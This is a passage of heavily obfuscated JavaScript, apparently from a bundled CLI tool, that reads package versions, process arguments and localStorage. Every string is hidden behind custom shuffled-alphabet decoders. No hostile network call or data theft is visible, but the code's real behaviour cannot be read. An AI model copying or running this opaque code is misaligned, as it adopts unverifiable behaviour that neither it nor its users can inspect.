r64QZnP=aIMTNPt.indexOf(D9DmLsz[nXzK21]);if(r64QZnP===-mC5mKf0[0x1])continue;if(z3YaXR<mC5mKf0[0x0]){z3YaXR=r64QZnP}else{c8z4sp9(z3YaXR+=r64QZnP*mC5mKf0[0x13],lLnjRM|=z3YaXR<<SQO_CH,SQO_CH+=(z3YaXR&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(b5Nqsq.push(lLnjRM&mC5mKf0[0x3]),lLnjRM>>=mC5mKf0[0x2],SQO_CH-=mC5mKf0[0x2])}while(SQO_CH>mC5mKf0[0xa]);z3YaXR=-mC5mKf0[0x1]}}if(z3YaXR>-mC5mKf0[0x1]){b5Nqsq.push((lLnjRM|z3YaXR<<SQO_CH)&mC5mKf0[0x3])}return iHC7xBc(b5Nqsq)}function aIMTNPt(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[aIMTNPt[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]=txBbp5(WtFco4[aIMTNPt[mC5mKf0[0x0]]])}return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]}c8z4sp9(Pno4NXT[D9DmLsz(0x2ec)+D9DmLsz(0x2ed)](mC5mKf0[0x38]),Pno4NXT[aIMTNPt(0x2ee)]=weqt7XX(aIMTNPt(0x2ef))(()=>{Pno4NXT[aIMTNPt(0x2f0)](mC5mKf0[0x4e])},Pno4NXT[aIMTNPt(0x2f1)]))}));return mC5mKf0[0x2b]},[nXzK21(0x2f2)]:function(z3YaXR){if(nXzK21(0x2f3)+\"I\"in Ty_xty6){txBbp5()}function txBbp5(){xS2y5fW[\"pB2poRV\"].exports=async(z3YaXR=()=>{throw new(weqt7XX(nXzK21(0x2f4)+mC5mKf0[0xdb]))(nXzK21(0x2f5)+nXzK21(0x2f6)+nXzK21(0x2f7)+nXzK21(0x2f8)+mC5mKf0[0x2d])})=>{const txBbp5=new(weqt7XX(nXzK21(mC5mKf0[0xdc])+mC5mKf0[0xdd]))(weqt7XX(nXzK21(0x2f9)).argv.slice(mC5mKf0[0x1a]));if(!txBbp5.has(nXzK21(mC5mKf0[0xde]))){if(txBbp5.size!==mC5mKf0[0x1])return mC5mKf0[0x2b];if(!txBbp5.has(mC5mKf0[0xdf]))return mC5mKf0[0x2b]}await(async(txBbp5,aIMTNPt)=>{if(txBbp5)return nXzK21(mC5mKf0[0xe0]);if(aIMTNPt===(await z3YaXR()))return nXzK21(0x2fa);return\"\"})();return mC5mKf0[0x4e]}}const aIMTNPt=z3YaXR[nXzK21(mC5mKf0[0xe2])](nXzK21(0x2fc));let D9DmLsz=\"\";for(let r64QZnP=mC5mKf0[0x0];r64QZnP<aIMTNPt[nXzK21(mC5mKf0[0xe8])];r64QZnP++)D9DmLsz+=this[nXzK21(mC5mKf0[0xe1])](aIMTNPt[r64QZnP]);return D9DmLsz},[nXzK21(mC5mKf0[0xe1])]:function(z3YaXR){r_Fx0G(aIMTNPt);function txBbp5(z3YaXR){var txBbp5=\"qGSNBLaFZ[9}*]x{~+2DKEHiegs0j.Vb|v&f3h4m1ApI/%6c?$zrP`,WYR^:u5n!ClUo(<\\\"=wyTtdQJ#_@k;8MO)>X7\",aIMTNPt,D9DmLsz,Pno4NXT,b5Nqsq,lLnjRM,nXzK21,r64QZnP;c8z4sp9(aIMTNPt=\"\"+(z3YaXR||\"\"),D9DmLsz=aIMTNPt.length,Pno4NXT=[],b5Nqsq=mC5mKf0[0x0],lLnjRM=mC5mKf0[0x0],nXzK21=-mC5mKf0[0x1]);for(r64QZnP=mC5mKf0[0x0];r64QZnP<D9DmLsz;r64QZnP++){var WtFco4=txBbp5.indexOf(aIMTNPt[r64QZnP]);if(WtFco4===-mC5mKf0[0x1])continue;if(nXzK21<mC5mKf0[0x0]){nXzK21=WtFco4}else{c8z4sp9(nXzK21+=WtFco4*mC5mKf0[0x13],b5Nqsq|=nXzK21<<lLnjRM,lLnjRM+=(nXzK21&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(Pno4NXT.push(b5Nqsq&mC5mKf0[0x3]),b5Nqsq>>=mC5mKf0[0x2],lLnjRM-=mC5mKf0[0x2])}while(lLnjRM>mC5mKf0[0xa]);nXzK21=-mC5mKf0[0x1]}}if(nXzK21>-mC5mKf0[0x1]){Pno4NXT.push((b5Nqsq|nXzK21<<lLnjRM)&mC5mKf0[0x3])}return iHC7xBc(Pno4NXT)}function aIMTNPt(...z3YaXR){z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[z3YaXR[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[z3YaXR[mC5mKf0[0x0]]]=txBbp5(WtFco4[z3YaXR[mC5mKf0[0x0]]])}return r64QZnP[z3YaXR[mC5mKf0[0x0]]]}const D9DmLsz=z3YaXR[nXzK21(mC5mKf0[0xe2])](aIMTNPt(0x2ff));let Pno4NXT=\"\";if(D9DmLsz[mC5mKf0[0x0]]){c8z4sp9(r_Fx0G(lLnjRM),r_Fx0G(b5Nqsq));function b5Nqsq(...z3YaXR){c8z4sp9(z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1],z3YaXR[mC5mKf0[0x8]]=\"E=O;?cDzKPn1#*F>mN~@wsZgp5bL.YJIj7Qe$W,M]}+:rva(&ou48Rx<Ci2XlB0_3!f^qUhS`kH[AV|6dG9t/\\\"%{y)T\",z3YaXR[mC5mKf0[0x1a]]=\"\"+(z3YaXR[mC5mKf0[0x0]]||\"\"),z3YaXR[mC5mKf0[0x20]]=z3YaXR[mC5mKf0[0x1a]].length,z3YaXR[mC5mKf0[0x27]]=[],z3YaXR[mC5mKf0[0x3f]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0x7d]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0x12]]=-mC5mKf0[0x1]);for(z3YaXR[mC5mKf0[0x2]]=mC5mKf0[0x0];z3YaXR[mC5mKf0[0x2]]<z3YaXR[mC5mKf0[0x20]];z3YaXR[mC5mKf0[0x2]]++){z3YaXR[mC5mKf0[0x1c]]=z3YaXR[mC5mKf0[0x8]].indexOf(z3YaXR[mC5mKf0[0x1a]][z3YaXR[mC5mKf0[0x2]]]);if(z3YaXR[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(z3YaXR[mC5mKf0[0x12]]<mC5mKf0[0x0]){z3YaXR[mC5mKf0[0x12]]=z3YaXR[mC5mKf0[0x1c]]}else{c8z4sp9(z3YaXR[mC5mKf0[0x12]]+=z3YaXR[mC5mKf0[0x1c]]*mC5mKf0[0x13],z3YaXR[mC5mKf0[0x3f]]|=z3YaXR[mC5mKf0[0x12]]<<z3YaXR[mC5mKf0[0x7d]],z3YaXR[mC5mKf0[0x7d]]+=(z3YaXR[mC5mKf0[0x12]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(z3YaXR[mC5mKf0[0x27]].push(z3YaXR[mC5mKf0[0x3f]]&mC5mKf0[0x3]),z3YaXR[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],z3YaXR[mC5mKf0[0x7d]]-=mC5mKf0[0x2])}while(z3YaXR[mC5mKf0[0x7d]]>mC5mKf0[0xa]);z3YaXR[mC5mKf0[0x12]]=-mC5mKf0[0x1]}}if(z3YaXR[mC5mKf0[0x12]]>-mC5mKf0[0x1]){z3YaXR[mC5mKf0[0x27]].push((z3YaXR[mC5mKf0[0x3f]]|z3YaXR[mC5mKf0[0x12]]<<z3YaXR[mC5mKf0[0x7d]])&mC5mKf0[0x3])}return iHC7xBc(z3YaXR[mC5mKf0[0x27]])}function lLnjRM(...z3YaXR){z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[z3YaXR[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[z3YaXR[mC5mKf0[0x0]]]=b5Nqsq(WtFco4[z3YaXR[mC5mKf0[0x0]]])}return r64QZnP[z3YaXR[mC5mKf0[0x0]]]}Pno4NXT=weqt7XX(aIMTNPt(mC5mKf0[0xe3]))[aIMTNPt(0x301)][aIMTNPt(0x302)](aIMTNPt(0x303),{[mC5mKf0[0x62]]:D9DmLsz[mC5mKf0[0x0]],[aIMTNPt(0x304)]:D9DmLsz[mC5mKf0[0x1]],[aIMTNPt(0x305)+aIMTNPt(0x306)]:D9DmLsz[mC5mKf0[0x1a]],[aIMTNPt(0x307)]:D9DmLsz[mC5mKf0[0x20]],[aIMTNPt(0x308)]:D9DmLsz[mC5mKf0[0x27]],[aIMTNPt(0x309)]:D9DmLsz[mC5mKf0[0x3f]],[aIMTNPt(0x30a)]:this[aIMTNPt(0x30b)](D9DmLsz[mC5mKf0[0x8]]),[aIMTNPt(0x30c)]:this[aIMTNPt(0x30d)](D9DmLsz[mC5mKf0[0xa]]),[aIMTNPt(0x30e)]:D9DmLsz[mC5mKf0[0x2]],[aIMTNPt(0x30f)]:D9DmLsz[mC5mKf0[0x23]],[aIMTNPt(0x310)]:D9DmLsz[mC5mKf0[0x8]][aIMTNPt(0x311)](\"@\"+weqt7XX(aIMTNPt(mC5mKf0[0xe3]))[aIMTNPt(0x312)](lLnjRM(0x313)))!==-mC5mKf0[0x1]?mC5mKf0[0x1]:mC5mKf0[0x0]})}return Pno4NXT},[nXzK21(mC5mKf0[0xe4])]:function(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x0];const aIMTNPt=z3YaXR(nXzK21(mC5mKf0[0xe5]))[nXzK21(mC5mKf0[0xe6])]()[nXzK21(mC5mKf0[0xe2])](mC5mKf0[0x119]);c8z4sp9(txBbp5[-mC5mKf0[0xe7]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x1]]=void 0x0);for(txBbp5[mC5mKf0[0x1]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x1]]<aIMTNPt[nXzK21(mC5mKf0[0xe8])];++txBbp5[mC5mKf0[0x1]]){c8z4sp9(r_Fx0G(Pno4NXT),r_Fx0G(D9DmLsz));function D9DmLsz(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x1]]=\"Pak|}wtO7:AXEje&o)0_S41YF9\\\"6>T[xsJQMrNI{v(db,W%3.ZghHKi^L+C/]@!#q$Gp<2B5`;cRumU*zlDyfV=8?n~\",txBbp5[mC5mKf0[0xe]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x6]]=txBbp5[mC5mKf0[0xe]].length,txBbp5[mC5mKf0[0x2d]]=[],txBbp5[mC5mKf0[0x1d]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x8]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x1b]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x1b]]<txBbp5[mC5mKf0[0x6]];txBbp5[mC5mKf0[0x1b]]++){txBbp5[mC5mKf0[0x1c]]=txBbp5[mC5mKf0[0x1]].indexOf(txBbp5[mC5mKf0[0xe]][txBbp5[mC5mKf0[0x1b]]]);if(txBbp5[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0xa]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0xa]]=txBbp5[mC5mKf0[0x1c]]}else{c8z4sp9(txBbp5[mC5mKf0[0xa]]+=txBbp5[mC5mKf0[0x1c]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x1d]]|=txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x8]],txBbp5[mC5mKf0[0x8]]+=(txBbp5[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x2d]].push(txBbp5[mC5mKf0[0x1d]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x1d]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x8]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x8]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0xa]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x2d]].push((txBbp5[mC5mKf0[0x1d]]|txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x8]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x2d]])}function Pno4NXT(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=D9DmLsz(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}if(nXzK21(0x314)+\"C\"in Ty_xty6){b5Nqsq()}function b5Nqsq(){}const lLnjRM=aIMTNPt[txBbp5[mC5mKf0[0x1]]]in weqt7XX(nXzK21(mC5mKf0[0x105])+mC5mKf0[0x4d])[nXzK21(mC5mKf0[0x131])+nXzK21(mC5mKf0[0x132])](Pno4NXT(0x31c));if(lLnjRM){txBbp5[-mC5mKf0[0xe7]]++}}return txBbp5[-mC5mKf0[0xe7]]},[nXzK21(mC5mKf0[0x136])]:function(z3YaXR){r_Fx0G(D9DmLsz);function aIMTNPt(z3YaXR){var aIMTNPt=\"aq;uXk3i&t4Ss0c(M|w{xg,*^H?WrUDKbv76@y/A5ze:YFnT_Q\\\"9V2mJ<%NL)PjdEoRIOfCphZBGl>8#=.!`]}1~+$[\",D9DmLsz,Pno4NXT,b5Nqsq,lLnjRM,SQO_CH,txBbp5,nXzK21;c8z4sp9(D9DmLsz=\"\"+(z3YaXR||\"\"),Pno4NXT=D9DmLsz.length,b5Nqsq=[],lLnjRM=mC5mKf0[0x0],SQO_CH=mC5mKf0[0x0],txBbp5=-mC5mKf0[0x1]);for(nXzK21=mC5mKf0[0x0];nXzK21<Pno4NXT;nXzK21++){var r64QZnP=aIMTNPt.indexOf(D9DmLsz[nXzK21]);if(r64QZnP===-mC5mKf0[0x1])continue;if(txBbp5<mC5mKf0[0x0]){txBbp5=r64QZnP}else{c8z4sp9(txBbp5+=r64QZnP*mC5mKf0[0x13],lLnjRM|=txBbp5<<SQO_CH,SQO_CH+=(txBbp5&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(b5Nqsq.push(lLnjRM&mC5mKf0[0x3]),lLnjRM>>=mC5mKf0[0x2],SQO_CH-=mC5mKf0[0x2])}while(SQO_CH>mC5mKf0[0xa]);txBbp5=-mC5mKf0[0x1]}}if(txBbp5>-mC5mKf0[0x1]){b5Nqsq.push((lLnjRM|txBbp5<<SQO_CH)&mC5mKf0[0x3])}return iHC7xBc(b5Nqsq)}function D9DmLsz(...z3YaXR){z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[z3YaXR[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[z3YaXR[mC5mKf0[0x0]]]=aIMTNPt(WtFco4[z3YaXR[mC5mKf0[0x0]]])}return r64QZnP[z3YaXR[mC5mKf0[0x0]]]}const Pno4NXT=this;c8z4sp9(z3YaXR=z3YaXR[nXzK21(mC5mKf0[0xfe])+mC5mKf0[0x1d]](new(weqt7XX(nXzK21(mC5mKf0[0x2e])))(nXzK21(0x31f),\"gm\"),\"\"),z3YaXR=Pno4NXT[nXzK21(mC5mKf0[0x102])](z3YaXR),z3YaXR=z3YaXR[nXzK21(mC5mKf0[0x103])](\"!\",D9DmLsz(0x322)),txBbp5[D9DmLsz(mC5mKf0[0xed])](weqt7XX(D9DmLsz(mC5mKf0[0xee]))[D9DmLsz(mC5mKf0[0xef])](D9DmLsz(0x326)+D9DmLsz(0x327)+D9DmLsz(0x328)),function(aIMTNPt,b5Nqsq){c8z4sp9(r_Fx0G(SQO_CH),r_Fx0G(lLnjRM));function lLnjRM(...aIMTNPt){c8z4sp9(aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1],aIMTNPt[mC5mKf0[0x1]]=\"hC/p0;)*O+67Wwa]2(!M#fR:BN{YFz=$&v>lKgIu?s1P,4L.[\\\"t`^~|}5q9JQ8yok<be%_@3GxrHUADSiXjdZVnmETc\",aIMTNPt[-mC5mKf0[0xea]]=\"\"+(aIMTNPt[mC5mKf0[0x0]]||\"\"),aIMTNPt[mC5mKf0[0x6]]=aIMTNPt[-mC5mKf0[0xea]].length,aIMTNPt[mC5mKf0[0x2d]]=[],aIMTNPt[-mC5mKf0[0x3e]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0x34]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(aIMTNPt[mC5mKf0[0x1b]]=mC5mKf0[0x0];aIMTNPt[mC5mKf0[0x1b]]<aIMTNPt[mC5mKf0[0x6]];aIMTNPt[mC5mKf0[0x1b]]++){aIMTNPt[mC5mKf0[0x1c]]=aIMTNPt[mC5mKf0[0x1]].indexOf(aIMTNPt[-mC5mKf0[0xea]][aIMTNPt[mC5mKf0[0x1b]]]);if(aIMTNPt[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(aIMTNPt[mC5mKf0[0xa]]<mC5mKf0[0x0]){aIMTNPt[mC5mKf0[0xa]]=aIMTNPt[mC5mKf0[0x1c]]}else{c8z4sp9(aIMTNPt[mC5mKf0[0xa]]+=aIMTNPt[mC5mKf0[0x1c]]*mC5mKf0[0x13],aIMTNPt[-mC5mKf0[0x3e]]|=aIMTNPt[mC5mKf0[0xa]]<<aIMTNPt[mC5mKf0[0x34]],aIMTNPt[mC5mKf0[0x34]]+=(aIMTNPt[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(aIMTNPt[mC5mKf0[0x2d]].push(aIMTNPt[-mC5mKf0[0x3e]]&mC5mKf0[0x3]),aIMTNPt[-mC5mKf0[0x3e]]>>=mC5mKf0[0x2],aIMTNPt[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(aIMTNPt[mC5mKf0[0x34]]>mC5mKf0[0xa]);aIMTNPt[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(aIMTNPt[mC5mKf0[0xa]]>-mC5mKf0[0x1]){aIMTNPt[mC5mKf0[0x2d]].push((aIMTNPt[-mC5mKf0[0x3e]]|aIMTNPt[mC5mKf0[0xa]]<<aIMTNPt[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(aIMTNPt[mC5mKf0[0x2d]])}function SQO_CH(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[aIMTNPt[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]=lLnjRM(WtFco4[aIMTNPt[mC5mKf0[0x0]]])}return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]}const txBbp5=D9DmLsz(0x329)+aIMTNPt+D9DmLsz(0x32a);let nXzK21=Pno4NXT[D9DmLsz(mC5mKf0[0xf4])+D9DmLsz(mC5mKf0[0xf5])](b5Nqsq);nXzK21=nXzK21[D9DmLsz(mC5mKf0[0xeb])](\"<\",D9DmLsz(0x32e))[D9DmLsz(mC5mKf0[0xeb])](\">\",D9DmLsz(0x32f));const GrvKZ93=new(weqt7XX(D9DmLsz(mC5mKf0[0xf3])))(D9DmLsz(0x331)+nXzK21+SQO_CH(0x332),mC5mKf0[0xec]);while(z3YaXR[SQO_CH(0x333)](GrvKZ93))z3YaXR=z3YaXR[SQO_CH(0x334)](GrvKZ93,txBbp5)}));const b5Nqsq=mC5mKf0[0x2b];if(!b5Nqsq){const lLnjRM={};let SQO_CH=mC5mKf0[0x0];c8z4sp9(txBbp5[D9DmLsz(mC5mKf0[0xed])](weqt7XX(D9DmLsz(mC5mKf0[0xee]))[D9DmLsz(mC5mKf0[0xef])](D9DmLsz(0x335)),r_Fx0G(function(...aIMTNPt){c8z4sp9(aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1a],aIMTNPt[mC5mKf0[0x1a]]=void 0x0,aIMTNPt[mC5mKf0[0x20]]=mC5mKf0[0x2f]);if(txBbp5[D9DmLsz(0x336)](aIMTNPt[mC5mKf0[0x0]][D9DmLsz(mC5mKf0[0xf0])])){aIMTNPt[mC5mKf0[0x0]][D9DmLsz(mC5mKf0[0xf0])]=D9DmLsz(0x338)}if(aIMTNPt[mC5mKf0[0x0]][D9DmLsz(0x339)+mC5mKf0[0xc0]]){c8z4sp9(r_Fx0G(nXzK21),r_Fx0G(b5Nqsq));function b5Nqsq(...aIMTNPt){c8z4sp9(aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1],aIMTNPt[mC5mKf0[0x72]]=\"qOfIkVUGirbjQTMpCnDNYJcXBsLPEFSdoAtHKgeZm0\\\"hR?lWx&=3<47(#)>,.w_+|$:;y~92v%[!{1u*z@`]^658}a/\",aIMTNPt[mC5mKf0[0x1a]]=\"\"+(aIMTNPt[mC5mKf0[0x0]]||\"\"),aIMTNPt[mC5mKf0[0x6]]=aIMTNPt[mC5mKf0[0x1a]].length,aIMTNPt[mC5mKf0[0x2d]]=[],aIMTNPt[mC5mKf0[0x3f]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0x34]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0x12]]=-mC5mKf0[0x1]);for(aIMTNPt[mC5mKf0[0x2]]=mC5mKf0[0x0];aIMTNPt[mC5mKf0[0x2]]<aIMTNPt[mC5mKf0[0x6]];aIMTNPt[mC5mKf0[0x2]]++){aIMTNPt[-mC5mKf0[0xf1]]=aIMTNPt[mC5mKf0[0x72]].indexOf(aIMTNPt[mC5mKf0[0x1a]][aIMTNPt[mC5mKf0[0x2]]]);if(aIMTNPt[-mC5mKf0[0xf1]]===-mC5mKf0[0x1])continue;if(aIMTNPt[mC5mKf0[0x12]]<mC5mKf0[0x0]){aIMTNPt[mC5mKf0[0x12]]=aIMTNPt[-mC5mKf0[0xf1]]}else{c8z4sp9(aIMTNPt[mC5mKf0[0x12]]+=aIMTNPt[-mC5mKf0[0xf1]]*mC5mKf0[0x13],aIMTNPt[mC5mKf0[0x3f]]|=aIMTNPt[mC5mKf0[0x12]]<<aIMTNPt[mC5mKf0[0x34]],aIMTNPt[mC5mKf0[0x34]]+=(aIMTNPt[mC5mKf0[0x12]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(aIMTNPt[mC5mKf0[0x2d]].push(aIMTNPt[mC5mKf0[0x3f]]&mC5mKf0[0x3]),aIMTNPt[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],aIMTNPt[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(aIMTNPt[mC5mKf0[0x34]]>mC5mKf0[0xa]);aIMTNPt[mC5mKf0[0x12]]=-mC5mKf0[0x1]}}if(aIMTNPt[mC5mKf0[0x12]]>-mC5mKf0[0x1]){aIMTNPt[mC5mKf0[0x2d]].push((aIMTNPt[mC5mKf0[0x3f]]|aIMTNPt[mC5mKf0[0x12]]<<aIMTNPt[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(aIMTNPt[mC5mKf0[0x2d]])}function nXzK21(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[aIMTNPt[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]=b5Nqsq(WtFco4[aIMTNPt[mC5mKf0[0x0]]])}return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]}if(D9DmLsz(0x33a)in Ty_xty6){GrvKZ93()}function GrvKZ93(...aIMTNPt){c8z4sp9(r_Fx0G(b5Nqsq,mC5mKf0[0x1a]),aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x0]);function b5Nqsq(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1a];if(typeof aIMTNPt[mC5mKf0[0x0]]!==D9DmLsz(0x33b)){throw new(weqt7XX(D9DmLsz(mC5mKf0[0xf2])))(D9DmLsz(0x33d)+D9DmLsz(0x33e)+D9DmLsz(0x33f)+D9DmLsz(0x340))}if(!aIMTNPt[mC5mKf0[0x0]]){r_Fx0G(nXzK21);function b5Nqsq(aIMTNPt){var b5Nqsq=\"6dIFjH>Da2+8)#v`i;/w4:1NsUk<AL9z(GuYcJp3=5V,~QOgM7Ty*P_SBnKht${]!oXl%[xE@W0&Zb.\\\"mC}fRq^|er?\",nXzK21,GrvKZ93,pwfOZ5B,RJATDH,qvwFG5p,z3YaXR,D9DmLsz;c8z4sp9(nXzK21=\"\"+(aIMTNPt||\"\"),GrvKZ93=nXzK21.length,pwfOZ5B=[],RJATDH=mC5mKf0[0x0],qvwFG5p=mC5mKf0[0x0],z3YaXR=-mC5mKf0[0x1]);for(D9DmLsz=mC5mKf0[0x0];D9DmLsz<GrvKZ93;D9DmLsz++){var Pno4NXT=b5Nqsq.indexOf(nXzK21[D9DmLsz]);if(Pno4NXT===-mC5mKf0[0x1])continue;if(z3YaXR<mC5mKf0[0x0]){z3YaXR=Pno4NXT}else{c8z4sp9(z3YaXR+=Pno4NXT*mC5mKf0[0x13],RJATDH|=z3YaXR<<qvwFG5p,qvwFG5p+=(z3YaXR&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(pwfOZ5B.push(RJATDH&mC5mKf0[0x3]),RJATDH>>=mC5mKf0[0x2],qvwFG5p-=mC5mKf0[0x2])}while(qvwFG5p>mC5mKf0[0xa]);z3YaXR=-mC5mKf0[0x1]}}if(z3YaXR>-mC5mKf0[0x1]){pwfOZ5B.push((RJATDH|z3YaXR<<qvwFG5p)&mC5mKf0[0x3])}return iHC7xBc(pwfOZ5B)}function nXzK21(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[aIMTNPt[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]=b5Nqsq(WtFco4[aIMTNPt[mC5mKf0[0x0]]])}return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]}throw new(weqt7XX(D9DmLsz(mC5mKf0[0xf2])))(nXzK21(0x341))}aIMTNPt[mC5mKf0[0x1a]]=weqt7XX(D9DmLsz(0x342)).localStorage.getItem(aIMTNPt[mC5mKf0[0x0]]);try{aIMTNPt[mC5mKf0[0x1a]]=weqt7XX(D9DmLsz(0x343)).parse(aIMTNPt[mC5mKf0[0x1a]])}catch(GrvKZ93){aIMTNPt[mC5mKf0[0x1]](new(weqt7XX(D9DmLsz(mC5mKf0[0xf2])))(D9DmLsz(0x344)+aIMTNPt[mC5mKf0[0x0]]+D9DmLsz(0x345)+GrvKZ93.message))}aIMTNPt[mC5mKf0[0x1]](mC5mKf0[0x2f],aIMTNPt[mC5mKf0[0x1a]])}}aIMTNPt[mC5mKf0[0x1a]]=new(weqt7XX(D9DmLsz(mC5mKf0[0xf3])))(nXzK21(0x346)+nXzK21(0x347)+Pno4NXT[nXzK21(0x348)+nXzK21(0x349)](aIMTNPt[mC5mKf0[0x1]])+(nXzK21(0x34a)+nXzK21(0x34b)+nXzK21(0x34c)),mC5mKf0[0xec])}else{if(D9DmLsz(0x34d)in Ty_xty6){pwfOZ5B()}function pwfOZ5B(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x0];const b5Nqsq=xS2y5fW[\"dy3Z6d2\"](\"path\"),{version:nXzK21}=xS2y5fW[\"dy3Z6d2\"](\"../../package\"),{version:GrvKZ93}=xS2y5fW[\"dy3Z6d2\"](\"@redacted/enterprise-plugin/package\"),{version:pwfOZ5B}=xS2y5fW[\"dy3Z6d2\"](\"@redacted/components/package\"),{sdkVersion:RJATDH}=xS2y5fW[\"dy3Z6d2\"](\"@redacted/enterprise-plugin\"),qvwFG5p=xS2y5fW[\"dy3Z6d2\"](\"../utils/isStandaloneExecutable\"),z3YaXR=xS2y5fW[\"dy3Z6d2\"](\"./resolve-local-redacted-path\"),Pno4NXT=b5Nqsq.resolve(xS2y5fW[\"RDnkBc5\"],D9DmLsz(0x34e))}aIMTNPt[mC5mKf0[0x1a]]=new(weqt7XX(D9DmLsz(mC5mKf0[0xf3])))(Pno4NXT[D9DmLsz(mC5mKf0[0xf4])+D9DmLsz(mC5mKf0[0xf5])](aIMTNPt[mC5mKf0[0x1]]),mC5mKf0[0xec])}while(aIMTNPt[mC5mKf0[0x20]]=aIMTNPt[mC5mKf0[0x1a]][D9DmLsz(0x34f)](z3YaXR)){if(aIMTNPt[mC5mKf0[0x0]][D9DmLsz(0x350)]){c8z4sp9(r_Fx0G(RJATDH),r_Fx0G(qvwFG5p));function 